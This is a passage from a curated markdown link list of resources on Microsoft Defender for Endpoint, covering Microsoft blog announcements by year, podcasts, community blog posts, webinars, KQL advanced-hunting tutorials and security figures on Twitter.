- [Improve your defensive posture with Exploit Guard ASR](https://techcommunity.microsoft.com/t5/Windows-IT-Pro-Blog/Improve-your-defensive-posture-with-Exploit-Guard-ASR/ba-p/224947)
- [Advanced hunting now includes network adapters information](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Advanced-hunting-now-includes-network-adapters-information/ba-p/224402)
- [Hunting tip of the month: Browser downloads](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Hunting-tip-of-the-month-Browser-downloads/ba-p/220454)
- [Getting Started with Windows Defender ATP Advanced Hunting](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Getting-Started-with-Windows-Defender-ATP-Advanced-Hunting/ba-p/215835)
- [Hunting tip of the month: PowerShell commands](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Hunting-tip-of-the-month-PowerShell-commands/ba-p/210898)
- [What’s new in the WDATP Portal?](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/What-s-new-in-the-WDATP-Portal/ba-p/200828)
- [Protecting Windows Server with Windows Defender ATP](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/)
- [Enhancing conditional access with machine-risk data from Windows Defender Advanced Threat Protection](https://techcommunity.microsoft.com/t5/microsoft-security-and/enhancing-conditional-access-with-machine-risk-data-from-windows/ba-p/250559#:~:text=Conditional%20access%20uses%20a%20combination,automated%20action%20to%20remediate%20attacks)
- [New demo: Advanced Threat Protection across Windows 10 and Office](https://techcommunity.microsoft.com/t5/Windows-Blog-Archive/New-demo-Advanced-Threat-Protection-across-Windows-10-and-Office/ba-p/167039)
- [Exploit Guard - Network Protection](https://techcommunity.microsoft.com/t5/Windows-10-security/Exploit-Guard-Network-Protection/m-p/161624)
- [Announcing: Windows Defender ATP support for Windows 7 and Windows 8.1](https://www.microsoft.com/en-us/microsoft-365/blog/2018/02/12/announcing-windows-defender-atp-support-for-windows-7-and-windows-8-1/)
---
### 2017
- [Windows Defender ATP machine learning and AMSI: Unearthing script-based attacks that ‘live off the land’](https://www.microsoft.com/security/blog/2017/12/04/windows-defender-atp-machine-learning-and-amsi-unearthing-script-based-attacks-that-live-off-the-land/)
- [Microsoft partners extend Windows Defender ATP across platforms](https://www.microsoft.com/en-us/microsoft-365/blog/2017/11/08/microsoft-partners-extend-windows-defender-atp-across-platforms/)
- [Windows Defender ATP helps analysts investigate and respond to threats](https://www.microsoft.com/en-us/itshowcase/windows-defender-atp-helps-analysts-investigate-and-respond-to-threats)
- [Windows Defender ATP Windows 10 Fall Creators Update now open for public preview](https://blogs.windows.com/windowsexperience/2017/09/07/windows-defender-atp-windows-10-fall-creators-update-now-open-public-preview/#rco1WMWZ8mUM1GiW.97)
- [Windows Defender ATP machine learning: Detecting new and unusual breach activity](https://www.microsoft.com/security/blog/2017/08/03/windows-defender-atp-machine-learning-detecting-new-and-unusual-breach-activity/)
- [Windows Defender ATP Fall Creators Update](https://www.microsoft.com/security/blog/2017/06/27/whats-new-in-windows-defender-atp-fall-creators-update/)
- [Microsoft signs agreement to acquire Hexadite](https://news.microsoft.com/2017/06/08/microsoft-signs-agreement-to-acquire-hexadite/)
- [Windows Defender ATP thwarts Operation WilySupply software supply chain cyberattack](https://www.microsoft.com/security/blog/2017/05/04/windows-defender-atp-thwarts-operation-wilysupply-software-supply-chain-cyberattack/)
- [The Story of Windows Defender](https://community.windows.com/en-us/stories/the-story-of-windows-defender)
---
### 2016
- [Windows Defender Advanced Threat Protection Preview Expands](https://www.microsoft.com/en-us/microsoft-365/blog/2016/05/16/windows-defender-advanced-threat-protection-preview-expands/)
- [Announcing Windows Defender Advanced Threat Protection](https://blogs.windows.com/windowsexperience/2016/03/01/announcing-windows-defender-advanced-threat-protection/#ck2Ox6uLppsRGMQF.97)
---
### 2015
- [Windows 10 to offer application developers new malware defenses](https://www.microsoft.com/security/blog/2015/06/09/windows-10-to-offer-application-developers-new-malware-defenses/)
---
### 2005
Yes no typo , it was around 2005 when 'Windows Defender' appeared
- [What’s in a name?? A lot!! Announcing Windows Defender!](https://blogs.technet.microsoft.com/antimalware/2005/11/04/whats-in-a-name-a-lot-announcing-windows-defender/)
---
## Podcasts
- [Afternoon Cyber Tea](https://podcasts.apple.com/us/podcast/cybersecurity-becomes-a-business-imperative/id1484676119?i=1000492796621)
- [Uncovering Hidden Risks](https://techcommunity.microsoft.com/t5/security-compliance-and-identity/welcome-to-our-podcast-series-on-uncovering-hidden-risks/ba-p/1726690)
- [Azure Security Podcast](https://azsecuritypodcast.azurewebsites.net/)
- [BlueHat Podcast](https://podcasts.apple.com/us/podcast/the-bluehat-podcast/id1688087915)
- [Talking Security hosted by Frans Oudendorp](https://talkingsecurity.nl/)
- [Security Unlocked hosted by Natalia Godyla and Nic Fillingham](https://techcommunity.microsoft.com/t5/security-compliance-identity/security-unlocked-a-new-podcast-on-the-technology-and-people/ba-p/1878709)
- [Security Insiders hosted by Maarten Goet](https://podcasts.apple.com/us/podcast/security-insiders/id1513525644)
- [Hairless in the Cloud hosted by Jan Geisbauer and Marco Scheel](https://hairlessinthecloud.com/)
- [GeekZeugs by Alexander Benoit and Eric Berg](https://www.geekzeugs.de/)
- [RunAsRadio](https://runasradio.com/)
- [Microsoft Security Insights](https://microsoftsecurityinsights.com/)
---
## Other Blog Posts
- [Defender for Endpoint - FalconForce](https://medium.com/falconforce/tagged/defender-for-endpoint)
- [[Feb 2023] Ultimate Comparison of Defender for Endpoint Features by OS](https://campbell.scot/mde-comparison-feb-2023/)
- [Microsoft Defender for Endpoint blog Series](https://jeffreyappel.nl/tag/mde-series/)
- [Microsoft Defender for Endpoint series – Defender Vulnerability Management – Part5](https://jeffreyappel.nl/microsoft-defender-for-endpoint-series-defender-vulnerability-management-part5/)
- [Assessment and Control of Browser Extensions](https://www.verboon.info/2022/06/assessment-and-control-of-browser-extensions/)
- [Microsoft Defender for Endpoint Internals 0x02 — Audit Settings and Telemetry](https://medium.com/falconforce/microsoft-defender-for-endpoint-internals-0x02-audit-settings-and-telemetry-1d0af3ebfb27)
- [Microsoft Defender for Endpoint Internals 0x03 — MDE telemetry unreliability and log augmentation](https://medium.com/falconforce/microsoft-defender-for-endpoint-internals-0x03-mde-telemetry-unreliability-and-log-augmentation-ec6e7e5f406f)
- [Deep Diver – Defender for Cloud Apps Malware Detection in Office 365 Workloads](https://samilamppu.com/2022/05/04/deep-diver-defender-for-cloud-apps-malware-detection-in-office-365-workloads/)
- [Handling Inactive Devices in Microsoft Defender for Endpoint](https://practical365.com/handling-inactive-devices-in-microsoft-defender-for-endpoint/)
- [Microsoft Defender for Endpoint series – What is Defender for Endpoint? – Part1](https://jeffreyappel.nl/microsoft-defender-for-endpoint-series-what-is-defender-for-endpoint-part1/)
- [Microsoft Sentinel – Insights of Defender for Cloud Apps Data Connector](https://samilamppu.com/2022/03/24/microsoft-sentinel-insights-of-defender-for-cloud-apps-data-connector/)
- [Unboxing Microsoft Defender for Business, Part 1: Simplified configuration process](https://www.itpromentor.com/unboxing-microsoft-defender-for-business-part-1-simplified-configuration-process/)
- [Updated March 2022: Ultimate Comparison of Defender for Endpoint Features by Operating System](https://campbell.scot/march-22-defender-for-endpoint-feature-comparison/)
- [MDE HUNTING 101](https://emptydc.com/2022/03/27/mde-hunting-101/)
- [Article 1 – Tips & Tricks #Investigate with Microsoft Defender for Identity](https://www.linkedin.com/pulse/article-1-tips-tricks-investigate-microsoft-defender-pasquier-ceh/)
- [Article 2 – Tips & Tricks #Deploy Microsoft Defender for Identity (gMSA Accounts)](https://www.linkedin.com/pulse/article-2-tips-tricks-deploy-microsoft-defender-identity-stevic/)
- [Managing Microsoft Defender for Endpoint with the new Security Management feature in MEM](https://jeffreyappel.nl/managing-microsoft-defender-for-endpoint-with-the-new-security-management-feature-in-mem/)
- [Sysmon vs Microsoft Defender for Endpoint, MDE Internals 0x01](https://medium.com/falconforce/sysmon-vs-microsoft-defender-for-endpoint-mde-internals-0x01-1e5663b10347)
- [Defending Azure Active Directory with Azure Sentinel](https://learnsentinel.blog/2021/10/19/defending-azure-active-directory-with-azure-sentinel/)
- [Keep an eye on your Azure AD guests with Microsoft Sentinel](https://learnsentinel.blog/2021/11/04/keep-an-eye-on-your-azure-ad-guests-with-microsoft-sentinel/)
- [Alert changes to sensitive AD groups using MDI](https://cloudbrothers.info/en/alert-sensitive-ad-groups-mdi/)
- [Automated response to C2 traffic on your devices](https://cloudbrothers.info/en/automated-response-c2-traffic-devices/)
- [Defender for Endpoint – unified solution for Windows Server 2012 R2 and 2016 (Part1)](https://www.verboon.info/2021/10/defender-for-endpoint-unified-solution-for-windows-server-2012-r2-and-2016-part1/)
- [Enabling and configuring Web content filtering in Microsoft Defender for Endpoint (MDE)](https://jeffreyappel.nl/enabling-and-configure-web-content-filtering-in-microsoft-defender-for-endpoint-mde/)
- [Microsoft Defender for Endpoint on AWS: Part 1](https://blog.lightspin.io/microsoft-defender-for-endpoint-on-aws)
- [Use advanced hunting to Identify Defender clients with outdated definitions](https://www.verboon.info/2021/08/use-advanced-hunting-to-identify-defender-clients-with-outdated-definitions/)
- [Device Control Device Installation update]()
- [The Impossible Travel Alert: Friend or Foe?](https://www.bluevoyant.com/blog/the-impossible-travel-alert-friend-or-foe/)
- [Defender TVM: Configuration Benchmark Management](https://www.bluevoyant.com/blog/defender-tvm-configuration-benchmark-management/)
- [Using the Defender for Endpoint API and PowerShell](https://blog.ciaops.com/2021/06/15/using-the-defender-for-endpoint-api-and-powershell/)
- [How To Hunt For LDAP Reconnaissance Within M365 Defender?](https://m365internals.com/2021/05/22/how-to-hunt-for-ldap-reconnaissance-within-m365-defender/)
- [Using Microsoft Defender For Endpoint During Investigation](https://m365internals.com/2021/05/14/using-microsoft-defender-for-endpoint-during-investigation/)
- [Hunting for Lateral Movement: Local Accounts](https://mergene.medium.com/hunting-for-lateral-movement-local-accounts-bc08742f3d83)
- [Detecting network beacons via KQL using simple spread stats functions](https://ateixei.medium.com/detecting-network-beacons-via-kql-using-simple-spread-stats-functions-c2f031b0736b)
- [FalconFriday — Masquerading; LOLBin file renaming— 0xFF0C](https://medium.com/falconforce/falconfriday-masquerading-lolbin-file-renaming-0xff0c-b01e0ab5a95d)
- [Practical Compromise Recovery Guidance For Active Directory](https://m365internals.com/2021/04/27/practical-compromise-recovery-guidance-for-active-directory/)
- [Incident Response In A Microsoft Cloud Environment](https://m365internals.com/2021/04/17/incident-response-in-a-microsoft-cloud-environment/)
- [Use kusto to breakdown time stamps](https://blog.sec-labs.com/2021/03/use-kusto-to-breakdown-time-stamps/)
- [Adding TAXII Threat Intel](https://blog.sec-labs.com/2021/04/adding-taxii-threat-intel/)
- [ALERTRULE FROM GITHUB TO AZURE SENTINEL](https://emptydc.com/2021/03/19/alertrule-from-github-to-azure-sentinel/)
- [How to Use Microsoft Teams as a Frontend to Azure Sentinel](https://azurecloudai.blog/2021/04/14/how-to-use-microsoft-teams-as-a-frontend-to-azure-sentinel/)
- [How to Find the Enhanced Functions Capabilities in the Azure Sentinel Console](https://azurecloudai.blog/2021/04/19/how-to-find-the-enhanced-functions-capabilities-in-the-azure-sentinel-console/)
- [Start Having Visibility In Service Accounts With Defender For Identity](https://m365internals.com/2021/03/27/start-having-visibility-in-service-accounts-with-defender-for-identity/)
- [Gundog](https://emptydc.com/2021/02/25/gundog/)
- [Microsoft Defender — Detect Hidden Windows Run](https://medium.com/@theoraclewrites/microsoft-defender-detect-hidden-windows-runs-1c8094e072c7)
- [Detecting SolarWinds SUNBURST IOC, from Microsoft Defender for Endpoint and Azure Sentinel](https://www.kustoking.com/detecting-solarwinds-sunburst-ioc-from-microsoft-defender-for-endpoint-and-azure-sentinel/)
- [Using Active Directory Replication Metadata for hunting purposes](https://security-tzu.com/2020/11/09/active-directory-replication-metadata-for-forensics-purposes/)
- [Getting started with Microsoft Defender for Endpoint for iOS](https://www.petervanderwoude.nl/post/getting-started-with-microsoft-defender-for-endpoint-for-ios/)
- [Integrate Microsoft Defender for Endpoint with Azure Defender](https://www.eshlomo.us/integrate-microsoft-defender-for-endpoint-with-azure-defender-mde-series/)
- [Integrate Microsoft Defendr for Endpoint with MCAS](https://www.eshlomo.us/integrate-microsoft-defender-for-endpoint-with-mcas/)
- [Defender for Endpoint (MDATP) for Windows Servers](https://www.thecloudtechnologist.com/defender-for-endpoint-mdatp-for-windows-servers/)
- [MTP Advanced Hunting – Public free E-Mail services](https://www.verboon.info/2020/09/mtp-advanced-hunting-public-free-e-mail-services/)
- [Hunting for Local Group Membership changes](https://www.verboon.info/2020/09/hunting-for-local-group-membership-changes/)
- [Microsoft Threat Protection Jupyter notebook AdvancedHunting sample](https://medium.com/wortell/microsoft-threat-protection-jupyter-notebook-advancedhunting-sample-7217d85481c4)
- [Showcasing some Endpoint Detection & Response Features of Microsoft Defender ATP](https://blog.thinformatics.com/2020/08/showcasing-some-endpoint-detection-response-features-of-microsoft-defender-atp/)
- [Microsoft Defender ATP for Android](https://chrisonsecurity.net/2020/06/24/microsoft-defender-atp-for-android/)
- [Assigning MDATP tags through the machine name & logged on user with Logic Apps](https://thecollective.eu/blog/assigning-mdatp-tags-through-the-machine-name-logged-on-user-with-logic-apps/)
- [MANAGE OFFICE ATP ALERTS LIKE A BOSS](https://emptydc.com/2020/07/06/manage-office-atp-alerts-like-a-boss/)
- [Microsoft Defender ATP Web Content Filtering – Migrate Rules from Existing Security Software](https://campbell.scot/microsoft-defender-atp-web-content-filtering-migrate-rules-from-existing-security-software/)
- [Microsoft Defender ATP Web Content Filtering – Administration, Limitations, and User Experience](https://campbell.scot/microsoft-defender-atp-web-content-filtering-administration-limitations-and-user-experience/)
- [MDATP 💙 THOR](https://emptydc.com/2020/06/17/mdatp-%f0%9f%92%99-thor/)
- [Windows Defender configuration tool ConfigureDefender 3.0.0.0 released](https://www.ghacks.net/2020/05/09/windows-defender-configuration-tool-configuredefender-3-0-0-0-released/)
- [Analyzing your Microsoft Defender ATP data in real-time in ELK using the new streaming API](https://medium.com/@maarten.goet/analyzing-your-microsoft-defender-atp-data-in-real-time-in-elk-using-the-new-streaming-api-c435d2943605)
- [24/7 protection during Covid-19 – Defender ATP Auto IR](https://blog.sec-labs.com/2020/05/24-7-protection-during-covid-19-defender-atp-auto-ir/)
- [Threat & Vulnerability Management – improve client security with MDATP](https://chrisonsecurity.net/2020/05/08/threat-vulnerability-management-improve-client-security-with-mdatp/)
- [Microsoft Defender Antivirus (MDAV) “Cloud Protection” (Cloud-Delivered Protection aka MAPS)](https://yongrhee.wordpress.com/2020/04/11/microsoft-defender-antivirus-mdav-cloud-protection-cloud-delivered-protection-aka-maps/)
- [BLOCK IT.](https://emptydc.com/2020/01/27/block-it/)
- [DEEP DIVE: FORENSICS VIA MDATP LIVE RESPONSE](https://emptydc.com/2020/04/07/deep-dive-forensics-via-mdatp-live-response/)
- [Microsoft Defender ATP – network control made easy](https://chrisonsecurity.net/2020/02/01/microsoft-defender-atp-network-control-made-easy/)
- [Microsoft Defender ATP for Linux](https://chrisonsecurity.net/2020/02/27/microsoft-defender-atp-for-linux/)
- [How to create your Defender ATP Admin Audit Log Dashboard](https://www.verboon.info/2020/04/how-to-create-your-defender-atp-admin-audit-log-dashboard/)
- [EmptyDC](https://emptydc.com/) Jan Geisbauer
- [How to generate a monthly Defender ATP Threat and Vulnerability Report](https://www.verboon.info/2019/11/how-to-generate-a-monthly-defender-atp-threat-and-vulnerability-report/)
- [Automate MDATP response with Microsoft Flow](https://chrisonsecurity.net/2019/10/22/automate-mdatp-response-with-microsoft-flow/)
- [Windows Defender ATP: harnessing the collective intelligence of the InfoSec community for threat hunting](https://medium.com/@maarten.goet/windows-defender-atp-harnessing-the-collective-intelligence-of-the-infosec-community-for-threat-1758ec987db8)
- [MDATP: talking to the User](https://emptydc.com/2019/10/16/mdatp-talking-to-the-user/)
- [Examining access token privileges with MDATP and Kusto](https://www.siriussecurity.nl/blog/2019/10/1/examining-access-token-privileges-with-mdatp-and-kusto)
- [My Pluralsight Course – Incident Response and Remediation With Azure Security Center](https://blog.ahasayen.com/incident-response-and-remediation-with-azure-security-center/)
- [Hunting for MiniNt security audit block in registry](http://blog.sec-labs.com/2019/10/hunting-for-minint-security-audit-block-in-registry/)
- [Microsoft Defender ATP Streaming API](https://emptydc.com/2019/07/23/microsoft-defender-atp-streaming-api/)
- [Send Intune security task notifications to Microsoft Teams, email, etc. using Microsoft Flow](https://uem4all.com/2019/08/06/mdatpintunetasks/)
- [How to accelerate your Microsoft Defender ATP Evaluation](https://www.verboon.info/2019/08/how-to-accelerate-your-microsoft-defender-atp-evaluation/)
- [How to Create a Custom Slack Alert for Windows Defender Advanced Threat Protection (ATP) using Microsoft Flow in 5 minutes](https://azurementor.wordpress.com/2019/03/22/how-to-create-a-custom-slack-alert-for-windows-defender-advanced-threat-protection-atp-using-microsoft-flow-in-5-minutes/)
- [Automate response with Defender ATP and Microsoft Flow](http://blog.sec-labs.com/2019/04/automate-response-with-defender-atp-and-microsoft-flow/)
- [Hunting for USB Rubber Ducky/ Bad USB with ATP](http://blog.sec-labs.com/2019/05/hunting-for-usb-rubber-ducky-bad-usb-with-atp/)
- [Managing Alerts from MDATP in ServiceNow – Part I: Bearer Token Request And ServiceNow Connect](https://www.sepago.de/blog/managing-alerts-from-mdatp-in-servicenow-blog-series-part-one/)
- [Hunting Windows Defender Exploit Guard with ATP](http://blog.sec-labs.com/2019/04/hunting-windows-defender-exploit-guard-with-atp/)
- [Announcing new exciting capabilities of Windows Defender ATP (April 2018)](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Announcing-new-exciting-capabilities-of-Windows-Defender-ATP/ba-p/185877)
- [Automated Response for Windows Defender ATP](https://www.microsoft.com/en-us/microsoft-365/blog/2017/09/19/automated-response-for-windows-defender-atp/)
- [Managing Role Based Access (RBAC) for Microsoft Defender Advanced Threat Protection](https://www.verboon.info/2019/05/managing-role-based-access-rbac-for-microsoft-defender-advanced-threat-protection/)
- [Retrieving Windows Defender Exploit Guard Windows Event logs with PowerShell](https://www.verboon.info/2019/05/retrieving-windows-defender-exploit-guard-windows-event-logs-with-powershell/)
- [Defender ATP and PowerBI](http://blog.sec-labs.com/2019/04/defender-atp-and-powerbi/)
---
## Webinars and Videos
- [Ten Minute KQL](https://www.youtube.com/@TenMinuteKQL)
- [Microsoft Sentinel from the field](https://www.youtube.com/playlist?list=PL3ZTgFEc7LyvY90VTpKVFf70DXM7--47u)
- [All Things M365 Compliance](https://www.youtube.com/@allthingsm365compliance)
- [KQL Cafe](www.kqlcafe.com)
- [Introduction into KQL/](https://github.com/alexverboon/SessionPresentations/tree/main/Introduction%20into%20KQL)
- [057 - EN - Defender for Office 365 with Pawel Partyka](https://anchor.fm/hairlessinthecloud/episodes/057---EN---Defender-for-Office-365-with-Pawel-Partyka-elffhi)
- [The NEW Attack Simulator in M365 w/ End User Training](https://mattsoseman.wordpress.com/2020/11/01/the-new-attack-simulator-in-m365-w-end-user-training/)
- [Elevate your endpoint security with Microsoft Defender ATP](https://www.sans.org/webcasts/elevate-endpoint-security-microsoft-defender-atp-112835)
- [Security Community Webinars](https://techcommunity.microsoft.com/t5/security-privacy-compliance/security-community-webinars/m-p/927888#M2407)
- [Join Our Security Community](https://techcommunity.microsoft.com/t5/security-privacy-compliance/join-our-security-community/m-p/927847)
- [MS Defender ATP Overview and Full Attack Simulation](https://www.youtube.com/watch?v=8-iAwJjIs4I)
- [Live response in Microsoft Defender ATP](https://www.youtube.com/watch?v=liLxJqRpscg)
- [Webinar: Stopping attacks in their tracks through behavioral blocking and containment](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/webinar-stopping-attacks-in-their-tracks-through-behavioral/ba-p/1234126)
- [Azure Sentinel and Defender ATP Webinar](https://msandbu.org/azure-sentinel-and-defender-atp-webinar/)
- [Microsoft Defender ATP Threat & Vulnerability Management](https://www.youtube.com/watch?v=-A9khpFydvA&feature=youtu.be&_lrsc=a16c12a3-43ca-4761-8fe8-5e422f64cb3d)
- [Upcoming webinar 📣 The Power of Advanced Hunting - Unleash the hunter in you!](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Upcoming-webinar-The-Power-of-Advanced-Hunting-Unleash-the/ba-p/617918)
- [SANS - Windows Defender ATP’s Advanced Hunting: Using Flexible Queries to Hunt Across Your Endpoints](https://www.sans.org/webcasts/windows-defender-atps-advanced-hunting-flexible-queries-hunt-endpoints-108005)
- [Conditional Access with WDATP - The Endpoint Zone 1805](https://www.youtube.com/watch?v=f-ILlEuBFZg)
- [How to Configure Splunk to pull Windows Defender ATP alerts](https://www.verboon.info/2019/03/how-configure-splunk-to-pull-windows-defender-atp-alerts/)
- [How to customize Windows Defender ATP Alert Email Notifications](https://www.verboon.info/2019/03/how-to-customize-windows-defender-atp-alert-email-notifications/)
- [Check Windows Defender ATP Client Status with PowerShell](https://www.verboon.info/2019/02/check-windows-defender-atp-client-status-with-powershell/)
- [Microsoft Defender ATP [Attack Simulation & Investigation] Demos](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Microsoft-Defender-ATP-Attack-Simulation-amp-Investigation-Demos/m-p/661368#M108)
- [Automate machine isolation with MDATP and Microsoft Flow - YouTube MVP Demo](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Automate-machine-isolation-with-MDATP-and-Microsoft-Flow-YouTube/m-p/662426#M112)
- [Windows Defender ATP now extends beyond Windows clients](https://channel9.msdn.com/Events/Ignite/Microsoft-Ignite-Orlando-2017/BRK3064) October 11,2017
- [Windows Defender ATP Investigation and Response](https://www.youtube.com/watch?v=rqxRXcn_d-g)
- [Microsoft 365 Conditional access based on device-risk with Windows Defender ATP](https://www.youtube.com/watch?v=BbQ3G2owiMo)
- [Windows Defender ATP Secure Score](https://www.youtube.com/watch?v=ie89m8DiGiw)
- [RSA Conference 2018 Windows Defender ATP – Unified platform for endpoint security](https://www.youtube.com/watch?v=NN2SFTRPuew&t=0s&list=PL8nfc9haGeb4tZ1d93xpMlsDKa7DPRtLj&index=16)
- [RSA Conference 2018 Taking Ransomware to task with Windows Defender ATP](https://www.youtube.com/watch?v=QvzDMIqaRkU&t=0s&list=PL8nfc9haGeb4tZ1d93xpMlsDKa7DPRtLj&index=8)
---
## Advanced Hunting / KQL
- [Kusto Detective Agency](https://detective.kusto.io/)
- [Exploring Anomalies with Log Analytics using KQL](https://techcommunity.microsoft.com/t5/core-infrastructure-and-security/exploring-anomalies-with-log-analytics-using-kql/ba-p/2252477)
- [Kusto King blog](https://www.kustoking.com/)
- [Become a KQL Ninja](https://getshitsecured.com/2020/08/07/become-a-kql-ninja/)
- [Kusto Query Language (KQL) - cheat sheet](https://github.com/MiladMSFT/KQL)
- [Sigma-Hunting-App](https://github.com/P4T12ICK/Sigma-Hunting-App)
- [Go hunt, join us on GitHub](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Go-hunt-join-us-on-GitHub/ba-p/195050)
- [Microsoft MDATP Hunting Queries on GitHub](https://github.com/Microsoft/windowsDefenderATP-Hunting-Queries/)
- [Kusto Query Language (KQL) from Scratch](https://www.pluralsight.com/courses/kusto-query-language-kql-from-scratch)
- [Maarten Goet - Wortell](https://github.com/wortell/KQL)
- [Advanced Hunting Cheat Sheet](https://github.com/MiladMSFT/AdvHuntingCheatSheet) by @PowershellPoet, @maarten_goet, @Pawp81, @Bakk3rM and @MicrosoftMT
- [SecGroundZero](https://github.com/secgroundzero/KQL_Reference_Manual)
### Must Learn KQL Series
blog post series to educate about the simplicity and power of the Kusto Query Language (KQL) by [@rodtrent](https://twitter.com/rodtrent)
<b><h2>Table of Contents</h2></b>
The following are links to the entire series so far:
<br><br>
* <a href="https://azurecloudai.blog/2021/11/17/must-learn-kql-part-1-tools-and-resources/" target="_blank">Must Learn KQL Part 1: Tools and Resources</a> - <i>Posted November 17, 2021</i> - <a href="https://youtu.be/rcy2uSMLyqo" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2021/11/18/must-learn-kql-part-2-just-above-sea-level/" target="_blank">Must Learn KQL Part 2: Just Above Sea Level</a> - <i>Posted November 18, 2021</i><br>
* <a href="https://azurecloudai.blog/2021/11/19/must-learn-kql-part-3-workflow/" target="_blank">Must Learn KQL Part 3: Workflow</a> - <i>Posted November 19, 2021</i> - <a href="https://youtu.be/Ga9ZABXtYWM" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2021/11/22/must-learn-kql-part-4-search-for-fun-and-profit/" target="_blank">Must Learn KQL Part 4: Search for Fun and Profit</a> - <i>Posted November 22, 2021</i><br>
* <a href="https://azurecloudai.blog/2021/11/29/must-learn-kql-part-5-turn-search-into-workflow/" target="_blank">Must Learn KQL Part 5: Turn Search into Workflow</a> - <i>Posted November 29, 2021</i> - <a href="https://youtu.be/uugHEu4v0bw" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2021/12/02/must-learn-kql-part-6-interface-intimacy/" target="_blank">Must Learn KQL Part 6: Interface Intimacy</a> - <i>Posted December 2, 2021, Updated May 13, 2022</i> - <a href="https://youtu.be/h18G8s1biXA" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2021/12/07/must-learn-kql-part-7-schema-talk/" target="_blank">Must Learn KQL Part 7: Schema Talk</a> - <i>Posted December 7, 2021</i> - <a href="https://youtu.be/VdjVv63n3Vc" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2021/12/08/must-learn-kql-part-8-the-where-operator/" target="_blank">Must Learn KQL Part 8: The Where Operator</a> - <i>Posted December 8, 2021</i> - <a href="https://youtu.be/dBmCNXgpjWM" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2021/12/13/must-learn-kql-part-9-the-limit-and-take-operators/" target="_blank">Must Learn KQL Part 9: The Limit/Take Operators</a> - <i>Posted December 13, 2021</i> - <a href="https://youtu.be/CJT-cR1Lfzo" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2021/12/14/must-learn-kql-part-10-the-count-operator/" target="_blank">Must Learn KQL Part 10: The Count Operator</a> - <i>Posted December 14, 2021</i> - <a href="https://youtu.be/Cc7CcTXok2s" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2022/01/05/must-learn-kql-part-11-the-summarize-operator/" target="_blank">Must Learn KQL Part 11: The Summarize Operator</a> - <i>Posted January 5, 2022</i> - <a href="https://youtu.be/J3GJ81KsjHQ" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2022/01/10/must-learn-kql-part-12-the-render-operator/" target="_blank">Must Learn KQL Part 12: The Render Operator (with Bin and Time)</a> - <i>Posted January 10, 2022</i> - <a href="https://youtu.be/yY3IMWRwOmM" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2022/01/18/must-learn-kql-part-13-the-extend-operator/" target="_blank">Must Learn KQL Part 13: The Extend Operator</a> - <i>Posted January 18, 2022</i> - <a href="https://youtu.be/W4v1u7enWHc" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2022/01/20/must-learn-kql-part-14-the-project-operator/" target="_blank">Must Learn KQL Part 14: The Project Operator</a> - <i>Posted January 20, 2022</i> - <a href="https://www.youtube.com/watch?v=KYxxW82FAyA" target="_blank">Video Edition</a><br>
* <a href="https://azurecloudai.blog/2022/01/24/must-learn-kql-part-15-the-distinct-operator/" target="_blank">Must Learn KQL Part 15: The Distinct Operator</a> - <i>Posted January 24, 2022</i><br>
* <a href="https://azurecloudai.blog/2022/01/26/must-learn-kql-part-16-the-order-sort-and-top-operators/" target="_blank">Must Learn KQL Part 16: The Order/Sort and Top Operators</a> - <i>Posted January 26, 2022</i><br>
* <a href="https://azurecloudai.blog/2022/02/01/must-learn-kql-part-17-the-let-statement/" target="_blank">Must Learn KQL Part 17: The Let Statement</a> - <i>Posted February 1, 2022</i><br>
* <a href="https://azurecloudai.blog/2022/02/07/must-learn-kql-part-18-the-union-operator/" target="_blank">Must Learn KQL Part 18: The Union Operator</a> - <i>Posted February 7, 2022</i><br>
* <a href="https://azurecloudai.blog/2022/02/14/must-learn-kql-part-19-the-join-operator/" target="_blank">Must Learn KQL Part 19: The Join Operator</a> - <i>Posted February 14, 2022</i><br>
* <a href="https://azurecloudai.blog/2022/02/17/must-learn-kql-part-20-building-your-first-microsoft-sentinel-analytics-rule/" target="_blank">Must Learn KQL Part 20: Building your first Microsoft Sentinel Analytics Rule</a> - <i>Posted February 17, 2022</i><br>
<br><br>
---
## Microsoft Security on Twitter
- [Eshlomo - Advanced Hunting Queries](https://github.com/eshlomo1/WindowsDefenderATP_Advanced_Hunting_Samples_Queries)
- [NotNinjaCat @RavivTamir](https://twitter.com/RavivTamir)
- [Microsoft Defender ATP @WindowsATP](https://twitter.com/WindowsATP)
- [Microsoft Threat Protection @MicrosoftMTP](https://twitter.com/MicrosoftMTP)
- [Dan Michelson](https://twitter.com/danm332)
- [Hadar Feldman](https://twitter.com/HadarFeldman)
- [Tomer Teller](https://twitter.com/djteller)
- [Heike Ritter](https://twitter.com/HeikeRitter)
- [Christian H. Müller](https://twitter.com/chrishmueller)
- [Alex Benoit](https://twitter.com/ITPirate)
- [Jan Geisbauer](https://twitter.com/janvonkirchheim)
- [Matias Borg](https://twitter.com/MattiasBorg82)
- [Oliver Kieselbach](https://twitter.com/okieselb)
- [Amar Hasayen](https://twitter.com/ammarhasayen)
- [Maarten Goet](https://twitter.com/maarten_goet)
- [Eric Soldierer](https://twitter.com/EricSoldierer)
- [Christian H. Mueller](https://twitter.com/chrisonsecurity)
- [Huy](https://twitter.com/DebugPrivilege)
- [@thijslecomte](@thijslecomte)
- [@YongRheeMSFT](https://twitter.com/yongrheemsft)
- [@castello_johnny](https://twitter.com/castello_johnny)
